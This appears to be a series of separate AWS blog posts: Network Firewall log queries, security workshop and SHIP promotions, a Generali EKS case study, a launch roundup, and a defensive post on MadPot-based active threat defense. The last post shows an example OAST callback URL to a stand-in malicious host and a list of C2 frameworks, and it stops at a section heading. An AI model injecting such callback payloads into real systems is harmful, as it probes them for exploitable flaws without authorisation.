The aws_category field shows the domain belongs to both the “Social Networking” and “Artificial Intelligence and Machine Learning” categories. The verdict field confirms the connection was dropped with a TCP reset sent to the client.
Traffic that matches a pass rule with the alert keyword also generates a log entry with the aws_category field populated. For example, a connection to chat.openai.com that matches the OpenAI exception rule from the earlier section produces a log entry with alert.action set to “allowed” and the same category metadata. This means your queries capture both blocked and allowed traffic.
Querying logs with CloudWatch Logs Insights
If you send your firewall logs to Amazon CloudWatch Logs, you can use CloudWatch Logs Insights to analyze category traffic patterns. A single connection can generate multiple log entries (for example, a reject rule log and a default action log for the same flow), so the following queries deduplicate by flow_id to count each connection only once. Because a single domain can belong to multiple categories, results are grouped by category combination. For example, traffic to a domain categorized as both “Social Networking” and “Artificial Intelligence and Machine Learning” appears as a single combined entry.
To get started, navigate to the CloudWatch console. In the left navigation pane under Logs, select Logs Insights. Under Query scope, leave Log group name selected, then select your AWS Network Firewall alert logs log group. For the time window, we recommend starting with the default of 1 hour to keep the queries light. Enter each of the following queries into the editor and choose Run query to review the results. Note that CloudWatch Logs Insights queries incur charges based on the amount of data scanned. See Amazon CloudWatch pricing for details.
Most accessed categories
This query shows which category combinations your workloads connect to most frequently:
fields @timestamp, event.aws_category, event.flow_id
| filter ispresent(event.aws_category) and event.aws_category != "[]"
| stats latest(event.aws_category) as categories by event.flow_id
| stats count(*) as connections by categories
| sort connections desc
| limit 20
Figure 8: CloudWatch Logs Insights query results showing the most frequently accessed category combinations sorted by connection count
Least accessed categories
This query reverses the sort order to surface category combinations with the fewest connections, helping you identify categories that might not be relevant to your environment or that warrant further investigation:
fields @timestamp, event.aws_category, event.flow_id
| filter ispresent(event.aws_category) and event.aws_category != "[]"
| stats latest(event.aws_category) as categories by event.flow_id
| stats count(*) as connections by categories
| sort connections asc
| limit 20
Figure 9: CloudWatch Logs Insights query results showing the least frequently accessed category combinations sorted by connection count ascending
Most accessed categories, allowed traffic only
The event.verdict.action field indicates the actual outcome of each connection:drop for blocked traffic and alert for allowed traffic. This query shows which category combinations have the most allowed connections:
fields @timestamp, event.aws_category, event.flow_id, event.verdict.action
| filter ispresent(event.aws_category) and event.aws_category != "[]"
| stats latest(event.aws_category) as categories, latest(event.verdict.action) as verdict by event.flow_id
| filter verdict = "alert"
| stats count(*) as connections by categories
| sort connections desc
| limit 20
Figure 10: CloudWatch Logs Insights query results showing the most accessed category combinations filtered to allowed traffic only
Most accessed categories, blocked traffic only
The same query filtered to blocked connections. Change the verdict filter to drop:
fields @timestamp, event.aws_category, event.flow_id, event.verdict.action
| filter ispresent(event.aws_category) and event.aws_category != "[]"
| stats latest(event.aws_category) as categories, latest(event.verdict.action) as verdict by event.flow_id
| filter verdict = "drop"
| stats count(*) as connections by categories
| sort connections desc
| limit 20
Figure 11: CloudWatch Logs Insights query results showing the most accessed category combinations filtered to blocked traffic only
Drill down into a specific category
This query uses a like filter to find all traffic where the aws_category field contains a specific category, regardless of what other categories the domain also belongs to. In this example, the query returns all domains your workloads have connected to that map to the Artificial Intelligence and Machine Learning category, broken down by domain and verdict. Replace the category name in the like filter to investigate any category.
fields @timestamp, event.tls.sni, event.aws_category, event.verdict.action, event.flow_id
| filter ispresent(event.aws_category) and event.aws_category like /Artificial Intelligence and Machine Learning/
| stats latest(event.tls.sni) as sni, latest(event.verdict.action) as verdict by event.flow_id
| stats count(*) as connections by sni, verdict
| sort connections desc
| limit 20
Figure 12: CloudWatch Logs Insights query results showing a drill down into the Artificial Intelligence and Machine Learning category with connections broken down by domain and verdict
Bandwidth consumption by category
This query shows which category combinations consume the most egress bandwidth. It correlates flow logs (which contain byte counts) with alert logs (which contain category data) using the shared flow_id field. To run this query, select both your alert log group and your flow log group in CloudWatch Logs Insights.
fields @timestamp
| filter ispresent(event.netflow.bytes) or ispresent(event.aws_category)
| stats sum(event.netflow.bytes) as flowBytes, latest(event.aws_category) as categories by event.flow_id
| filter ispresent(categories) and categories != "[]"
| stats sum(flowBytes) as totalBytes by categories
| sort totalBytes desc
| limit 20
Figure 13: CloudWatch Logs Insights query results showing bandwidth consumption by category combination sorted by total bytes descending
These queries help you identify which categories your workloads access by volume, surface blocked and allowed traffic patterns, and pinpoint where the bulk of your egress bandwidth is going.
Conclusion
In this post, you walked through how to set up URL and domain category filtering on AWS Network Firewall, from creating your first category rule using both the console rule builder and Suricata compatible rule strings, to managing exceptions for approved services and monitoring category traffic patterns with CloudWatch Logs Insights. With AWS-managed categories that stay current automatically, you can control access to broad classes of websites without maintaining individual domain lists, and the built-in aws_category log field gives you the visibility to track how your workloads interact with external services.
This feature is available in all AWS commercial regions where AWS Network Firewall is supported.
If you’re looking to strengthen your organization’s security posture on Amazon Web Services (AWS) but aren’t sure where to start, then we’re here to help. Security Activation Days are complimentary, virtual, hands-on workshops designed to help you get practical experience with AWS security services in a single session.
What to expect
Each Security Activation Day is a 3–6 hour virtual workshop where you work directly with AWS security services in real-world scenarios. Through a combination of presentations, demos, and workshops, you will get hands-on practice guided by AWS security specialists either in your own environment or in an AWS-provided sandbox.
Topics rotate across the full spectrum of AWS security, identity, and governance services, including threat detection and response, identity and access management, network and application protection, data protection, and governance and compliance. You will leave with actionable knowledge you can apply to your workloads immediately—not a to-do list of things to research later.
Who should attend
Security Activation Days are made for builders—security engineers, cloud architects, and DevOps teams who want to go deeper on specific AWS security capabilities. Whether you’re evaluating a service for the first time or looking to operationalize something you’ve already deployed, these sessions meet you where you are.
What attendees are saying
With over 6,400 attendees across 90 events so far in 2026, Security Activation Days consistently earn a 4.8 out of 5 satisfaction rating. Participants tell us the hands-on format is what makes the difference: there’s no substitute for actually configuring a service and seeing the results in real time.
How to register
We run Security Activation Days year-round across all time zones, with new sessions added regularly. Find a session, show up ready to learn, and start building today.
If you have feedback about this post, submit comments in the Comments section below.
It’s only been a few weeks since Anthropic announced the Claude Mythos Preview model and launched Project Glasswing with AWS and other leading organizations. This has generated a lot of discussion about the future of cybersecurity and what the ever-increasing capabilities of foundation models mean to organizations.
As AWS CISO Amy Herzog pointed out in the Project Glasswing announcement, “At AWS, we build defenses before threats emerge, from our custom silicon up through the technology stack. Security isn’t a phase for us; it’s continuous and embedded in everything we do.”
While the discussion around the future of cybersecurity is important, the only thing we know for certain is that organizations need to be able to react quickly to the rapid changes AI is bringing to technology and business in general. And you can’t react quickly if your security fundamentals aren’t dialed in.
The security hygiene gap
It’s easy to assume you have the foundational security elements covered, or to overlook some completely. Basic security use cases like identity management, threat detection, vulnerability management, data protection, and network security can be inconsistently implemented across cloud environments. While AI is reshaping the security landscape, strong security fundamentals continue to be essential for every organization, regardless of size or industry.
These are the security basics that matter whether or not you’re adopting AI: patching consistently, enforcing least-privilege access, enabling logging and monitoring, encrypting data at rest and in transit, and reviewing security configurations regularly. When these fundamentals are in place, you’re better positioned to take advantage of AI-driven tools and respond to newly discovered vulnerabilities, wherever they come from.
While the concepts that drive security fundamentals are universal, implementing them in your environment is best done with an understanding of the context unique to your organization. That’s why we have a multitude of freely available materials—like the AWS Well-Architected Framework—that you can use to help ask the right questions and implement changes in your environment. We also offer programs like the Security Health Improvement Program (SHIP) to help you improve your security posture through prescriptive guidance and continuous improvement.
What is the Security Health Improvement Program (SHIP)?
SHIP is a no-cost program available to every AWS customer, regardless of support tier. SHIP provides a proven, data-driven methodology to:
Assess your current security posture using data from your AWS environment
Identify specific opportunities to improve across 10 core security use cases
Build a prioritized action plan tailored to your environment
Establish a mechanism for continuous security improvement
The program is led by AWS Solutions Architects and Technical Account Managers who take you through a personalized report, contextualize findings for your environment, and help you build a prioritized action plan.
Why SHIP matters in the AI era
Project Glasswing highlights an important shift: AI-powered tools are accelerating the pace of vulnerability discovery, which means organizations need to be prepared to assess and respond to findings and changing situations faster than before. In addition to external factors, as organizations adopt AI—whether deploying foundation models, building agentic workflows, or using AI-powered services—how they implement their security controls must change as well. A strong security foundation is what makes confident AI adoption possible.
Here’s how SHIP helps:
Address foundational security gaps proactively
SHIP uses a data-driven methodology to identify opportunities to improve and optimize across 10 core security use cases: threat detection, cloud security posture management, application security testing, configuration management, access governance, vulnerability management, application protection, network security, encryption, and secrets management. The program includes a SHIP assessment to identify critical security findings related to your current security posture, so your team can build a prioritized roadmap for improvement tailored to your environment.
Establish the security baseline AI workloads require
Before you deploy your first model on Amazon Bedrock or build agentic workflows with Amazon Bedrock AgentCore, you need confidence that your underlying infrastructure follows security best practices. SHIP uses actual data from your environment to provide prescriptive, specific guidance rather than generic security recommendations. This is especially relevant as AI-driven vulnerability discovery tools become more widely available: organizations with strong baselines will be able to act on new findings quickly and effectively.
Build a mechanism for continuous security improvement
As AI capabilities evolve, organizations benefit from having a repeatable process to assess and strengthen their security posture over time. SHIP establishes the methodology and mechanisms for your team to continuously assess, prioritize, and improve. By building this operational capability, you’re strengthening your organization’s ability to adapt and contributing to broader industry resilience. As the cybersecurity community integrates AI into defense strategies, SHIP helps you maintain foundational best practices so you can adopt these innovations effectively and with confidence.
Getting started is straightforward
SHIP is available today, at no cost, to every AWS customer. Here’s how to get started:
Talk to your AWS account team. Ask about scheduling a SHIP engagement, or request one directly on the SHIP page.
Attend a SHIPActivation Day. AWS regularly hosts hands-on workshops where you can run the SHIP assessment with AWS Solutions Architects and start building your improvement plan.
Explore the prescriptive guidance. Consult the AWS Well-Architected Framework – Security Lens for documentation, reference architectures, and implementation guides you can start using today.
Take the next step together
AWS is committed to being the most secure cloud, from our participation in Project Glasswing to the security embedded in every layer of our infrastructure. Security is a shared responsibility, and programs like SHIP give customers the tools, guidance, and support to strengthen their security foundations so they can build confidently, no matter what comes next.
Ready to improve your security posture? Contact your AWS account team to schedule a SHIP engagement, or visit the SHIP resources page to learn more.
This post is co-authored with Ivan Amemoutou, DevOps and Cloud Lead at Generali Malaysia (“Generali”).
The insurance industry’s shift to cloud computing has accelerated the development and expansion of digital services. To support this transformation, insurers are modernizing their technology stack with solutions that enhance scalability, portability, and operational efficiency. This digital evolution is driven by growing customer expectations for seamless insurance services across all touchpoints. Generali faced this industry-wide challenge head-on, needing both to migrate their legacy applications to the cloud and meet increasing demands for new digital services. To address these needs, they embraced a modern approach by implementing containerized microservices architecture, significantly improving their operational capabilities and service delivery.
Generali started its migration to AWS in 2019. They selected Amazon Elastic Kubernetes Service (Amazon EKS) as the target container service for their modernized applications for its capabilities as an enterprise-grade container management solution and its seamless integration with other AWS services. Previous experience of the Generali DevOps and Cloud team was also a strong factor in selecting Amazon EKS. Although the selection of the target platform was straightforward, the main challenge Generali was facing was to enable the scale of adoption while maintaining a lean operational base.
Today, digital applications and several core insurance solutions are hosted on their EKS clusters, making it an important piece of infrastructure for the company. In this post, we look at how Generali is using Amazon EKS Auto Mode and its integration with other AWS services to enhance performance while reducing operational overhead, optimizing costs, and enhancing security.
Solution overview
Generali strives to implement Amazon EKS best practices and actively align their implementation with the AWS Well-Architected Framework. To that end, they follow the six pillars of Operational Excellence, Security, Reliability, Performance Efficiency, Cost Optimization, and Sustainability to build a robust and scalable platform. By applying Well-Architected principles to their EKS environment, Generali benefits from improved system resilience through automated operations and monitoring, enhanced security through AWS Identity and Access Management (IAM) integration and network policies, optimized costs through right-sizing and automatic scaling, and sustainable practices that minimize their environmental impact while maintaining high performance and reliability.
The following diagram illustrates the architecture of their EKS cluster and some of its integration points with different AWS services.
This solution offers the following benefits:
Simplified management of multiple containerized applications
Automated node provisioning and scaling
Enhanced security integration
Optimized resource utilization and simplified cost management
Granular multi-tenant observability
In the following sections, we discuss the integration with AWS services in more detail and how these components align with the AWS Well-Architected Framework.
Operational Excellence, Reliability, and Performance Efficiency with Amazon EKS Auto Mode
Generali faced challenges managing their expanding portfolio of containerized applications. The growth of their containerized services introduced operational inefficiencies and complexities: multiple applications from multiple tenants created operational overhead from manual orchestration and scaling to infrastructure maintenance, making it difficult to optimize costs while enforcing security and compliance across diverse application stacks. These challenges led to over-provisioning of resources and inconsistent security postures across different containerized environments.
To address these pain points, Generali has been adopting Amazon EKS Auto Mode, which automates their cluster infrastructure management, provides production-ready environments with minimal operational overhead, dynamically scales resources based on application demands, and implements consistent security practices with automated upgrades, so their teams can focus on application development rather than infrastructure complexity.
EKS Auto Mode manages the underlying nodes, load balancers, and storage configuration automatically. EKS Auto Mode takes care of scaling the cluster depending on the need of the workloads, while optimizing cost across a set of Amazon Elastic Compute Cloud (Amazon EC2) instances types selected by Generali in the node pools configuration.
With EKS Auto Mode’s expanded Shared Responsibility Model, compared to non-Auto Mode clusters, it also takes care of the patching of the underlying operating system (Bottlerocket), the different Amazon EKS add-ons installed by default, and the upgrade of the cluster, so Generali DevOps and Cloud team can focus on supporting their application teams.
While starting up EKS Auto Mode, the Generali DevOps and Cloud team had to adjust their operations to allow for those new features. For example, EKS Auto Mode releases a new version of its AMI, which automatically upgrades nodes on a regular basis, usually every week. To do so, nodes are terminated to be replaced with upgraded ones. The team had to create disruption control configurations to prevent those disruptions from impacting workloads. For example, they specified a maintenance window during off-peak hours for those upgrades. They also specified Pod Disruption Budgets and Node Disruptions Budgets to make sure critical applications would not see all the pods of a micro-service being terminated at the same time. The team can then focus on monitoring the current services and making sure they stay compliant with upcoming Amazon EKS upgrades, an activity that usually takes a fair amount of time every quarter, which is now automated with EKS Auto Mode.
Finally, the Generali DevOps and Cloud team also follow several principles to maintain reliability of their applications: they only allow stateless micro-services, they treat the underlying pods as immutable, they use Helm chart as a standardize deployment mechanism, and they use Horizontal Pod Autoscaler (HPA) to scale services based on traffic.
Security using Amazon GuardDuty, Amazon Inspector, Amazon Network Firewall, and AWS Secrets Manager
Generali implemented Amazon GuardDuty Extended Threat Detection for their EKS clusters to automatically correlate security signals across Amazon EKS audit logs, runtime behaviors, malware execution, and AWS API activity to identify sophisticated multistage attacks that traditional monitoring approaches often miss. By enabling both Amazon GuardDuty Amazon EKS protection and runtime monitoring, Generali gained comprehensive visibility into complex attack patterns such as container exploitation, privilege escalation, and unauthorized movement within their Kubernetes environment, with detailed timelines mapped to MITRE ATT&CK tactics and techniques. The benefits Generali realizes include reduced investigation time through consolidated security insights, rapid assessment of which containerized infrastructure components require immediate attention, and the ability to prioritize remediation efforts on the most critical affected resources while minimizing the potential blast radius of Amazon EKS targeted attacks.
Generali also uses the new Amazon Inspector capability to map Amazon ECR images to running containers, helping their security teams prioritize vulnerabilities based on containers currently running in their environment rather than just identifying vulnerabilities in repository images. The enhanced service provides Generali with visibility into which container images are actively running across their EKS environments, including cluster Amazon Resource Names (ARNs), the number of EKS pods where images are deployed, and last in-use dates for each vulnerability finding. The key benefits Generali realizes include the ability to prioritize remediation efforts based on actual container usage patterns rather than repository events alone, and comprehensive vulnerability management across container images.
Generali set up AWS Network Firewall to filter outbound HTTPS traffic from applications hosted on their EKS cluster by restricting outbound connections to only a set of hostnames provided by Server Name Indication (SNI) in the allow list, deploying their EKS cluster in private subnets with Network Firewall endpoints in public subnets and NAT gateways in protected subnets. The benefits Generali realizes include enhanced security through egress filtering that monitors and restricts outbound network traffic based on certificate hostnames rather than changing IP addresses, the ability to collect and analyze hostnames accessed by applications through Amazon CloudWatch alert logs for traffic pattern analysis, and improved compliance with security requirements by making sure applications can only access approved external services.
Getting secrets into pods can be done either through environment variables or as mounted volumes. Hard-coding them directly into the deployment template is not recommended, and it is better to store them in AWS Secret Manager and retrieve them dynamically. As a best practice and to reduce operational complexity, Generali choses to only host stateless containers in their cluster, alleviating the need for storage volume. To that end, the best option is to retrieve secrets dynamically and add them as environment variables to the pod. To do so, they implemented the External Secrets Operator on their EKS cluster to use Secrets Manager for centralized secret management, which reads the necessary secrets and automatically stores them as Kubernetes secrets without requiring application code changes or daemonsets. The benefits Generali realizes include improved security, management, and auditability of secret usage through centralized secret management outside their Kubernetes clusters and automatic secret synchronization on a recurring basis to capture credential rotations.
Cost Optimization using tags and Savings Plans
Although EKS Auto Mode already offers some cost optimization features, it’s important for Generali to keep track of resource consumption per business project. To that end, Generali uses AWS Billing split cost allocation data for Amazon EKS to analyze and allocate costs using the AWS Billing Console, gaining insights into Kubernetes costs alongside other AWS spend. The feature allows for split along cost allocation tags for some Kubernetes attributes. These tags include aws:eks:cluster-name, aws:eks:deployment, aws:eks:namespace, and aws:eks:node, so the company can map Amazon EKS consumption against lines of business and applications.
Generali also takes advantage of the following:
Amazon EC2 Savings Plans across a list of instance types that are being listed and configured in the node pool for their EKS clusters
Amazon EC2 Graviton based instances, which cost up to 20% less than comparable x86-based instances, by making sure containers images used are compatible with ARM64 architecture
Operational Excellence and observability using custom dashboards in Amazon Managed Grafana
Hosting multiple projects from multiple business unit means that different application owners need their own custom analytics dashboards. To provide per-project granularity, Generali uses the integration between CloudWatch and Amazon Managed Grafana to create observability dashboards per EKS namespace. By connecting CloudWatch as a data source in Amazon Managed Grafana, they can visualize Amazon EKS metrics, logs, and traces through Grafana’s powerful visualization capabilities without managing the underlying Grafana infrastructure. Through this integration, Generali can create unified views of cluster health, node performance, pod resource utilization, and application performance indicators, while using Grafana’s advanced alerting and templating features for dynamic dashboard creation.
Lessons learned
Generali’s adoption of EKS Auto Mode, combined with integrated AWS security services and comprehensive observability tools, has transformed their container operations from a complex, manually managed environment to an automated, secure, and efficient platform. The integration with services like GuardDuty, Amazon CloudWatch Container Insights, and Amazon Managed Grafana has created a cohesive ecosystem that maximizes operational efficiency while minimizing management overhead. This transformation has helped the Generali DevOps and Cloud team shift its focus from infrastructure maintenance to strategic application support, resulting in improved security posture, cost optimization, and overall platform reliability.Generali realized the following key benefits:
Significant reduction in operational overhead with EKS Auto Mode
Enhanced security with automated threat detection and response
Reduction in infrastructure costs through optimization
Improved mean-time-to-resolution
Accelerated application deployment cycles
Conclusion
Amazon EKS Auto Mode has proven to be a transformative service for Generali, helping them build a modern, secure, and efficient container environment that aligns with AWS Well-Architected best practices. With EKS Auto Mode and its integration with AWS services like GuardDuty, Amazon Inspector, and CloudWatch, Generali created a robust foundation that not only enhances their security posture and operational efficiency but also optimizes costs. The Generali DevOps and Cloud team is now able to focus on applications teams’ support with expansion plans to host AI models and upcoming agentic applications.As organizations continue their cloud-based journey, Generali’s experience demonstrates how AWS’s comprehensive container services can help enterprises focus on innovation and business value while maintaining operational excellence, security, and cost-efficiency at scale.
Generali Malaysia is one of the largest general insurers and an emerging life insurer in the country, dedicated to delivering best in class general and life insurance protection solutions for individuals, families, and businesses. As part of the Generali Group, a global insurance leader with over 190 years of heritage, Generali Malaysia carries forward a deep legacy of protection, service excellence, and innovation.
Today, the company is supported by more than 1,600 employees, over 9,000 agents and partners, and an extensive network of branches nationwide. Guided by its ambition to be a trusted Lifetime Partner, Generali Malaysia is committed to its purpose of empowering lives and dreams. The company continues to drive excellence by leveraging AI, data, and customer centric solutions, while embedding sustainability at the heart of its business.
Here are the notable launches and updates from last week that can help you build, scale, and innovate on AWS.
Last week’s launches Here are the launches that got my attention this week.
Let’s start with news related to compute and networking infrastructure:
Introducing Amazon EC2 C8id, M8id, and R8id instances: These new Amazon EC2 C8id, M8id, and R8id instances are powered by custom Intel Xeon 6 processors. These instances offer up to 43% higher performance and 3.3x more memory bandwidth compared to previous generation instances.
AWS Network Firewall announces new price reductions: The service has added the hourly and data processing discounts on NAT Gateways that are service-chained with Network Firewall secondary endpoints. Additionally, AWS Network Firewall has removed additional data processing charges for Advanced Inspection, which enables Transport Layer Security (TLS) inspection of encrypted network traffic.
Amazon ECS adds Network Load Balancer support for Linear and Canary deployments: Applications that commonly use NLB, such as those requiring TCP/UDP-based connections, low latency, long-lived connections, or static IP addresses, can take advantage of managed, incremental traffic shifting natively from ECS when rolling out updates.
AWS Config now supports 30 new resource types: These range across key services including Amazon EKS, Amazon Q, and AWS IoT. This expansion provides greater coverage over your AWS environment, enabling you to more effectively discover, assess, audit, and remediate an even broader range of resources.
Amazon DynamoDB global tables now support replication across multiple AWS accounts: DynamoDB global tables are a fully managed, serverless, multi-Region, and multi-active database. With this new capability, you can replicate tables across AWS accounts and Regions to improve resiliency, isolate workloads at the account level, and apply distinct security and governance controls.
Amazon RDS now provides an enhanced console experience to connect to a database: The new console experience provides ready-made code snippets for Java, Python, Node.js, and other programming languages as well as tools like the psql command line utility. These code snippets are automatically adjusted based on your database’s authentication settings. For example, if your cluster uses IAM authentication, the generated code snippets will use token-based authentication to connect to the database. The console experience also includes integrated CloudShell access, offering the ability to connect to your databases directly from within the RDS console.
Then, I noticed three news items related to security and how you authenticate on AWS:
AWS Builder ID now supports Sign in with Apple: AWS Builder ID, your profile for accessing AWS applications including AWS Builder Center, AWS Training and Certification, AWS re:Post, AWS Startups, and Kiro, now supports sign-in with Apple as a social login provider. This expansion of sign-in options builds on the existing sign-in with Google capability, providing Apple users with a streamlined way to access AWS resources without managing separate credentials on AWS.
AWS STS now supports validation of select identity provider specific claims from Google, GitHub, CircleCI and OCI: You can reference these custom claims as condition keys in IAM role trust policies and resource control policies, expanding your ability to implement fine-grained access control for federated identities and help you establish your data perimeters. This enhancement builds upon IAM’s existing OIDC federation capabilities, which allow you to grant temporary AWS credentials to users authenticated through external OIDC-compatible identity providers.
Amazon CloudFront announces mutual TLS support for origins: Now with origin mTLS support, you can implement a standardized, certificate-based authentication approach that eliminates operational burden. This enables organizations to enforce strict authentication for their proprietary content, ensuring that only verified CloudFront distributions can establish connections to backend infrastructure ranging from AWS origins and on-premises servers to third-party cloud providers and external CDNs.
Finally, there is not a single week without news around AI :
Claude Opus 4.6 now available in Amazon Bedrock: Opus 4.6 is Anthropic’s most intelligent model to date and a premier model for coding, enterprise agents, and professional work. Claude Opus 4.6 brings advanced capabilities to Amazon Bedrock customers, including industry-leading performance for agentic tasks, complex coding projects, and enterprise-grade workflows that require deep reasoning and reliability.
Structured outputs now available in Amazon Bedrock: Amazon Bedrock now supports structured outputs, a capability that provides consistent, machine-readable responses from foundation models that adhere to your defined JSON schemas. Instead of prompting for valid JSON and adding extra checks in your application, you can specify the format you want and receive responses that match it—making production workflows more predictable and resilient.
Upcoming AWS events Check your calendars so that you can sign up for this upcoming event:
AWS Community Day Romania (April 23–24, 2026): This community-led AWS event brings together developers, architects, entrepreneurs, and students for more than 10 professional sessions delivered by AWS Heroes, Solutions Architects, and industry experts. Attendees can expect expert-led technical talks, insights from speakers with global conference experience, and opportunities to connect during dedicated networking breaks, all hosted at a premium venue designed to support collaboration and community engagement.
If you’re looking for more ways to stay connected beyond this event, join the AWS Builder Center to learn, build, and connect with builders in the AWS community.
Cyber threats are evolving faster than traditional security defense can respond; workloads with potential security issues are discovered by threat actors within 90 seconds, with exploitation attempts beginning within 3 minutes. Threat actors are quickly evolving their attack methodologies, resulting in new malware variants, exploit techniques, and evasion tactics. They also rotate their infrastructure—IP addresses, domains, and URLs. Effectively defending your workloads requires quickly translating threat data into protective measures and can be challenging when operating at internet scale. This post describes how AWS active threat defense for AWS Network Firewall can help to detect and block these potential threats to protect your cloud workloads.
Active threat defense detects and blocks network threats by drawing on real-time intelligence gathered through MadPot, the network of honeypot sensors used by Amazon to actively monitor attack patterns. Active threat defense rules treat speed as a foundational tenet, not an aspiration. When threat actors create a new domain to host malware or set up fresh command-and-control servers, MadPot sees them in action. Within 30 minutes of receiving new intelligence from MadPot, active threat defense automatically translates that intelligence into threat detection through Amazon GuardDuty and active protection through AWS Network Firewall.
Speed alone isn’t enough without applying the right threat indicators to the right mitigation controls. Active threat defense disrupts attacks at every stage: it blocks reconnaissance scans, prevents malware downloads, and severs command-and-control communications between compromised systems and their operators. This creates a multi-layered defense approach that can disrupt attacks that can bypass some of the layers.
How active threat defense works
MadPot honeypots mimic cloud servers, databases, and web applications—complete with the misconfigurations and security gaps that threat actors actively hunt for. When threat actors take the bait and launch their attacks, MadPot captures the complete attack lifecycle against these honeypots, mapping the threat actor infrastructure, capturing emerging attack techniques, and identifying novel threat patterns. Based on observations in MadPot, we also identify infrastructure with similar fingerprints through wider scans of the internet.
Figure 1: Overview of active threat defense integration
Figure 1 shows how this works. When threat actors deliver malware payloads to MadPot honeypots, AWS executes the malicious code in isolated environments, extracting indicators of compromise from the malware’s behavior—the domains it contacts, the files it drops, the protocols it abuses. This threat intelligence feeds active threat defense’s automated protection: Active threat defense validates indicators, converts them to firewall rules, tests for performance impact, and deploys them globally to Network Firewall—all within 30 minutes. And because threats evolve, active threat defense monitors changes in threat actor infrastructure, automatically updating protection rules as threat actors rotate domains, shift IP addresses, or modify their tactics. Active threat defense adapts automatically as threats evolve.
Figure 2: Swiss cheese model
Active threat defense uses the Swiss cheese model of defense (shown in Figure 2)—a principle recognizing that no single security control is perfect, but multiple imperfect layers create robust protection when stacked together. Each defensive layer has gaps. Threat actors can bypass DNS filtering with direct IP connections, encrypted traffic defeats HTTP inspection, domain fronting or IP-only connections evade TLS SNI analysis. Active threat defense applies threat indicators across multiple inspection points. If threat actors bypass one layer, other layers can still detect and block them. When MadPot identifies a malicious domain, Network Firewall doesn’t only block the domain, it also creates rules that deny DNS queries, block HTTP host headers, prevent TLS connections using SNI, and drop direct connections to the resolved IP addresses. Similar to Swiss cheese slices stacked together, the holes rarely align—and active threat defense reduces the likelihood of threat actors finding a complete path to their target.
Disrupting the attack kill chain with active threat defense
Let’s look at how active threat defense disrupts threat actors across the entire attack lifecycle with this Swiss cheese approach. Figure 3 illustrates an example attack methodology—described in the following sections—that threat actors use to compromise targets and establish persistent control for malicious activities. Modern attacks require network communications at every stage—and that’s precisely where active threat defense creates multiple layers of defense. This attack flow demonstrates the importance of network-layer security controls that can intercept and block malicious communications at each stage, preventing successful compromise even when initial vulnerabilities exist.
Figure 3: An example flow of an attack scenario using an OAST technique
Step 0: Infrastructure preparation
Before launching attacks, threat actors provision their operational infrastructure. For example, this includes setting up an out-of-band application security testing (OAST) callback endpoint—a reconnaissance technique that threat actors use to verify successful exploitation through separate communication channels. They also provision malware distribution servers hosting the payloads that will infect victims, and command-and-control (C2) servers to manage compromised systems. MadPot honeypots detect this infrastructure when threat actors use it against decoy systems, feeding those indicators into active threat detection protection rules.
Step 1: Target identification
Threat actors compile lists of potential victims through automated internet scanning or by purchasing target lists from underground markets. They’re looking for workloads running vulnerable software, exposed services, or common misconfigurations. MadPot honeypot system experiences more than 750 million such interactions with potential threat actors every day. New MadPot sensors are discovered within 90 seconds; this visibility reveals patterns that would otherwise go unnoticed. Active threat detection doesn’t stop reconnaissance but uses MadPot’s visibility to disrupt later stages.
Step 2: Vulnerability confirmation
The threat actor attempts to verify a vulnerability in the target workload, embedding an OAST callback mechanism within the exploit payload. This might take the form of a malicious URL like http://malicious-callback[.]com/verify?target=victim injected into web forms, HTTP headers, API parameters, or other input fields. Some threat actors use OAST domain names that are also used by legitimate security scanners, while others use more custom domains to evade detection. The following table list 20 example vulnerabilities that threat actors tried to exploit against MadPot using OAST links over the past 90 days.
Commvault Command Center path traversal vulnerability
Step 3: OAST callback
When vulnerable workloads process these malicious payloads, they attempt to initiate callback connections to the threat actor’s OAST monitoring servers. These callback signals would normally provide the threat actor with confirmation of successful exploitation, along with intelligence about the compromised workload, vulnerability type, and potential attack progression pathways. Active threat detection breaks the attack chain at this point. MadPot identifies the malicious domain or IP address and adds it to the active threat detection deny list. When the vulnerable target attempts to execute the network call to the threat actor’s OAST endpoint, Network Firewall with active threat detection enabled blocks the outbound connection. The exploit might succeed, but without confirmation, the threat actor can’t identify which targets to pursue—stalling the attack.
Step 4: Malware delivery preparation
After the threat actor identifies a vulnerable target, they exploit the vulnerability to deliver malware that will establish persistent access. The following table lists 20 vulnerabilities that threat actors tried to exploit against MadPot to deliver malware over the past 90 days:
The compromised target attempts to download the malware payload from the threat actor’s distribution server, but active threat defense intervenes again. The malware hosting infrastructure—whether it’s a domain, URL, or IP address—has been identified by MadPot and blocked by Network Firewall. If malware is delivered through TLS endpoints, active threat defense has rules that inspect the Server Name Indication (SNI) during the TLS handshake to identify and block malicious domains without decrypting traffic. For malware not delivered through TLS endpoints or customers who have enabled the Network Firewall TLS inspection feature, active threat defense rules inspect full URLs and HTTP headers, applying content-based rules before re-encrypting and forwarding legitimate traffic. Without successful malware delivery and execution, the threat actor cannot establish control.
Step 6: Command and control connection
If malware had somehow been delivered, it would attempt to phone home by connecting to the threat actor’s C2 server to receive instructions. At this point, another active threat defense layer activates. In Network Firewall, active threat defense implements mechanisms across multiple protocol layers to identify and block C2 communications before they facilitate sustained malicious operations. At the DNS layer, Network Firewall blocks resolution requests for known-malicious C2 domains, preventing malware from discovering where to connect. At the TCP layer, Network Firewall blocks direct connections to C2 IP addresses and ports. At the TLS layer—as described in Step 5—Network Firewall uses SNI inspection and fingerprinting techniques—or full decryption when enabled—to identify encrypted C2 traffic. Network Firewall blocks the outbound connection to the known-malicious C2 infrastructure, severing the threat actor’s ability to control the infected workload. Even if malware is present on the compromised workload, it’s effectively neutralized by being isolated and unable to communicate with its operator. Similarly, threat detection findings are created in Amazon GuardDuty for attempts to connect to the C2, so you can initiate incident response workflows. The following table lists examples of C2 frameworks that MadPot and our internet-wide scans have observed over the past 90 days:
Command and control frameworks
Adaptix
Metasploit
AsyncRAT
Mirai
Brute Ratel
Mythic
Cobalt Strike
Platypus
Covenant
Quasar
Deimos
Sliver
Empire
SparkRAT
Havoc
XorDDoS
Step 7: Attack objectives blocked
Without C2 connectivity, the threat actor cannot steal data or exfiltrate credentials. The layered approach used by active threat defense means threat actors must succeed at every step, while you only need to block one stage to stop the activity. This defense-in-depth approach reduces risk even if some defense layers have vulnerabilities. You can track active threat defense actions in the Network Firewall alert log.
Real attack scenario – Stopping a CVE-2025-48703 exploitation campaign
